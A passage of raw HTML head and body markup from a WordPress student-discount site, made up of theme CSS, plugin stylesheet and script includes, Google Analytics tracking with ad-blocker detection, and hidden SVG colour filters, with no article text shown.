a.cbtrkr_grid_item:hover{border-color:#000000;}.cbtrkr_listing_orange_color,.cbtrkr_grid_cashback{color: #000000;} .cbtrkr_return{background-color: #000000;}.cbtrkr_cashback_notice_merchant{color: #000000;}a.cbtrkr_btn_goshop{background-color: #000000;}.cbtrkr_coupon_btn_deal,.cbtrkr_coupon_btn_txt{background:#d9534f;}.cbtrkr_coupon_btn_txt:before{border-top: 42px solid #d9534f}.cbtrkr_coupon_hidden_code{border-color:#d9534f;}
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/style.css?7&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css'  href='https://www.studentrate.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css'  href='https://www.studentrate.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css'  href='https://www.studentrate.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eggrehub-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/eggrehub.css?ver=17.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css'  href='https://www.studentrate.com/wp-content/themes/rehub-blankchild/style.css?ver=17.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/iconstyle.css?ver=17.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=17.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhsingle-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-basic-css'  href='https://www.studentrate.com/wp-content/plugins/studentrate-registration/basic.css?3&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-dropzone-css'  href='https://www.studentrate.com/wp-content/plugins/studentrate-registration/dropzone.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/jquery-migrate.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cegg-price-alert-js-extra'>
/* <![CDATA[ */
var ceggPriceAlert = {"ajaxurl":"https:\/\/www.studentrate.com\/wp-admin\/admin-ajax.php","nonce":"623bad328c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/content-egg/res/js/price_alert.js?ver=5.4.0' id='cegg-price-alert-js'></script>
<script type='text/javascript' id='bp-confirm-js-extra'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/confirm.js?ver=10.3.0' id='bp-confirm-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/widget-members.js?ver=10.3.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.js?ver=10.3.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.js?ver=10.3.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.js?ver=10.3.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='bp-legacy-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all comments (%d)","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","store_filter_settings":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/buddypress/bp-templates/bp-legacy/js/buddypress.js?ver=10.3.0' id='bp-legacy-js-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/host-analyticsjs-local/assets/js/detect-ad-block.js?ver=4.4.2' id='caos-track-ad-blockers-js'></script>
<script type='text/javascript' id='caos-track-ad-blockers-js-after'>
        
            document.addEventListener('caos_track_ad_blockers', function(e) {
                document.addEventListener('DOMContentLoaded', function(e) {
                    var caos_detect_ad_blocker = 1;

                                            var cid = '';
                    
                    if (document.getElementById('caos-detect-ad-block')) {
                        caos_detect_ad_blocker = 0;
                    }
                    var ajax = new XMLHttpRequest();
                    ajax.open('POST', 'https://www.studentrate.com/wp-json/caos/v1/block/detect');
                    ajax.onreadystatechange = function() {
                        if (ajax.readyState !== 4 || ajax.readyState !== 200) return;
                    };
                    ajax.send("result=" + caos_detect_ad_blocker + '&cid=' + cid);
                });
            });
        
</script>
<script type='text/javascript' src='//y8n7g6v3.stackpathcdn.com/wp-content/uploads/caos/1af94ef5.js?id=UA-777442-8' id='caos-gtag-js'></script>
<script type='text/javascript' id='caos-gtag-js-after'>
    

    window.dataLayer = window.dataLayer || [];

    function gtag() {
    dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'UA-777442-8', {"cookie_prefix":"CaosGtag","cookie_domain":"www.studentrate.com","cookie_expires":2592000,"cookie_flags":"samesite=none;secure","allow_google_signals":true,"anonymize_ip":true,"site_speed_sample_rate":"1","0":"link_attribution","1":{"cookie_name":"caos_linkid"}});
                gtag('config', 'G-BR5KYYJ0JW');
                        var event = new Event('caos_track_ad_blockers');
        document.dispatchEvent(event);
        

    function _caosLt(event) {
        if (typeof gtag !== 'function' && typeof ga !== 'function') {
            return;
        }

        /* Only run on left clicks. */
        if (event.which !== 1) {
            return;
        }

        var eventLink = event.srcElement || event.target;

        /* Loop up the DOM tree through parent elements if clicked element is not a link (eg: an image inside a link) */
        while (eventLink && (typeof eventLink.tagName == 'undefined' || eventLink.tagName.toLowerCase() !== 'a' || !eventLink.href)) {
            eventLink = eventLink.parentNode;
        }

        /* if a link with valid href has been clicked */
        if (eventLink && eventLink.href) {
            var link = eventLink.href;
            /* Only if it is an external link */
            if (link.indexOf(location.host) === -1 && !link.match(/^javascript\:/i)) {
                /* Is actual target set and not _(self|parent|top)? */
                var target = (eventLink.target && !eventLink.target.match(/^_(self|parent|top)$/i)) ? eventLink.target : false;
                /* Assume a target if Ctrl|shift|meta-click */
                if (event.ctrlKey || event.shiftKey || event.metaKey || event.which === 2) {
                    target = '_blank';
                }

                var hbrun = false; // tracker has not yet run

                /* HitCallback to open link in same window after tracker */
                var hitBack = function() {
                    /* run once only */
                    if (hbrun) return;
                    hbrun = true;
                    window.location.href = link;
                };

                if (target) {
                    /* If target opens a new window then just track */
                                            gtag('event', 'click', {
                            'event_category': 'Outbound Link Tracking',
                            'event_label': link,
                            'value': document.location.pathname + document.location.search
                        });
                                    } else {
                    /* Prevent standard click, track then open */
                    event.preventDefault ? event.preventDefault() : event.returnValue != 1;
                    /* send event with callback */
                                            gtag('event', 'click', {
                            'event_category': 'Outbound Link Tracking',
                            'event_label': link,
                            'value': document.location.pathname + document.location.search,
                            'transport_type': 'beacon',
                            'event_callback': hitBack
                        });
                                        /* Run hitCallback again if GA takes longer than 1 second */
                    setTimeout(hitBack, 1000);
                }
            }
        }
    }

    var _window = window;

    /* Use "click" if touchscreen device, else "mousedown" */
    var _caosLtEvent = ('ontouchstart' in _window) ? 'click' : 'mousedown';

    /* Attach the event to all clicks in the document after page has loaded */
    _window.addEventListener ? _window.addEventListener('load', function() {
        document.body.addEventListener(_caosLtEvent, _caosLt, !1);
    }, !1) : _window.attachEvent && _window.attachEvent('onload', function() {
        document.body.attachEvent('on' + _caosLtEvent, _caosLt);
    });
</script>
<link rel="https://api.w.org/" href="https://www.studentrate.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.studentrate.com/wp-json/wp/v2/posts/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.studentrate.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.studentrate.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.studentrate.com/?p=133' />
<link rel="alternate" type="application/json+oembed" href="https://www.studentrate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studentrate.com%2Fmagazine-student-discounts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.studentrate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studentrate.com%2Fmagazine-student-discounts%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://www.studentrate.com/wp-admin/admin-ajax.php';</script>

<style>img#wpstats{display:none}</style>
	<link rel="preload" href="https://www.studentrate.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> .main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li > a{text-transform:uppercase;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Poppins",trebuchet ms !important;font-weight:700;font-style:normal;}:root{--rehub-nav-font:Poppins;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:400;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}nav.top_menu > ul > li > a{color:#000000 !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#000000 !important;}.dl-menuwrapper button svg line{stroke:#000000 !important;}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;} .widget .title:after{border-bottom:2px solid #000000;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#000000;}.wpsm_promobox.rehub_promobox{border-left-color:#000000!important;}.color_link{color:#000000 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#000000;}.btn_more:hover,.tw-pagination .current{border:1px solid #000000;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #000000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #000000 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #000000;}.rething_item a.cat{border-bottom-color:#000000}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #000000;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #000000;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#000000 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before{background:#000000;}@media (max-width:767px){.postNavigation .postnavprev{background:#000000;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#000000;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#606060 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#606060 !important;}.page-link > span:not(.page-link-title){border:1px solid #606060;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#606060}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#606060;box-shadow:1200px 0 0 #606060 inset;}.rehub-sec-color{color:#606060} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #999999 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(153,153,153,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #eb0909 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(235,9,9,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #eb0909;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#eb0909}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#eb0909 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #999999 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#999999;border:1px solid #999999;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#eb0909;border:1px solid #eb0909;}.rething_button .btn_more{border:1px solid #999999;color:#999999;}.rething_button .priced_block.block_btnblock .price_count{color:#999999;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#999999 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#999999;}.rehub-svg-btn-stroke svg{stroke:#999999;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #999999}}:root{--rehub-main-color:#000000;--rehub-sec-color:#606060;--rehub-main-btn-bg:#999999;}body,body.dark_body{background-color:#f2f2f2;background-position:left top;background-repeat:repeat;background-image:none}.litesearchstyle form.search-form [type="submit"]{height:40px;line-height:40px;padding:0 16px}.litesearchstyle form.search-form input[type="text"]{padding-left:15px;height:40px}header .search{max-width:500px;width:100% !important}.header_six_style .head_search{min-width:300px}.logo_section_wrap .wpsm-button.medium{padding:12px 16px;font-size:16px}</style><style>/* poppins-regular - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/poppins-v19-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/poppins-v19-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/poppins-v19-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/poppins-v19-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/poppins-v19-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/poppins-v19-latin-regular.svg#Poppins') format('svg'); /* Legacy iOS */
}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://www.studentrate.com/wp-content/uploads/2020/08/sr-high-res-logo-1-copy-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.studentrate.com/wp-content/uploads/2020/08/sr-high-res-logo-1-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.studentrate.com/wp-content/uploads/2020/08/sr-high-res-logo-1-copy.png" />
<meta name="msapplication-TileImage" content="https://www.studentrate.com/wp-content/uploads/2020/08/sr-high-res-logo-1-copy.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="bp-legacy post-template-default single single-post postid-133 single-format-standard wp-custom-logo wp-embed-responsive wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-28 no-js">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-dark-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0.49803921568627" />
					<feFuncG type="table" tableValues="0 0.49803921568627" />
					<feFuncB type="table" tableValues="0 0.49803921568627" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-red">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 0.27843137254902" />
					<feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
